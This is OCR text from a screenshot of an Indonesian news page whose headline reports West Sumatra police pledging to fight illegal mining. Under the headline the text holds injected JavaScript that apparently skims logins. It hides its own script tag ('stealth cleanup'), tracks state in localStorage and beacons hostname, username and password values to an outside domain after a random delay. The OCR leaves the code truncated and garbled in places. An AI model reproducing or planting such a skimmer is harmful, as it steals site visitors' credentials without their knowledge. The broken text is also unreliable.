
Polda Sumbar Menyatakan Perangi PETI, Kapolsek Talamau Minta
Wartawan Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){